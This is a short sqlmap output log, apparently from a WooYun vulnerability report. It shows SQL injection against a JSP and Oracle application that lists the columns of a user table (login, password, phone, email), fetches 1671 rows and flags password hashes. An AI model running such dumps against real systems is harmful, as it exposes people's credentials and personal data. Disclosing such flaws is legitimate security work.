 web application technology: JSP
back-end DBMS: Oracle
[21:27:52] [INFO] fetching columns for table 'DHCPM_USERS_T' in database 'DHCPM'
[21:27:52] [INFO] the SQL query used returns 20 entries
[21:27:52] [INFO] resumed: "TC","VARCHAR2"
[21:27:52] [INFO] resumed: "ID","NUMBER"
[21:27:52] [INFO] resumed: "NAME","VARCHAR2"
[21:27:52] [INFO] resumed: "LOGIN","VARCHAR2"
[21:27:52] [INFO] resumed: "PASSWD","VARCHAR2"
[21:27:52] [INFO] resumed: "GSMC","VARCHAR2"
[21:27:52] [INFO] resumed: "BMMC","VARCHAR2"
[21:27:52] [INFO] resumed: "PHONE","VARCHAR2"
[21:27:52] [INFO] resumed: "MOBILE","VARCHAR2"
[21:27:52] [INFO] resumed: "EMAIL","VARCHAR2"
[21:27:52] [INFO] resumed: "ROLE","VARCHAR2"
[21:27:52] [INFO] resumed: "JP","VARCHAR2"
[21:27:52] [INFO] resumed: "QP","VARCHAR2"
[21:27:52] [INFO] resumed: "ZGNO","NUMBER"
[21:27:52] [INFO] resumed: "ZG","VARCHAR2"
[21:27:52] [INFO] resumed: "QY","VARCHAR2"
[21:27:52] [INFO] resumed: "YGZT","VARCHAR2"
[21:27:52] [INFO] resumed: "GSZ","NUMBER"
[21:27:52] [INFO] resumed: "RZRQ","DATE"
[21:27:52] [INFO] resumed: "LZRQ","DATE"
[21:27:52] [INFO] fetching entries for table 'DHCPM_USERS_T' in database 'DHCPM'
[21:27:52] [INFO] the SQL query used returns 1671 entries
[21:27:53] [INFO] analyzing table dump for possible password hashes
[21:27:55] [INFO] recognized possible password hashes in columns 'MOBILE, PHONE, PASSWD'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
debian
www.wooyun.org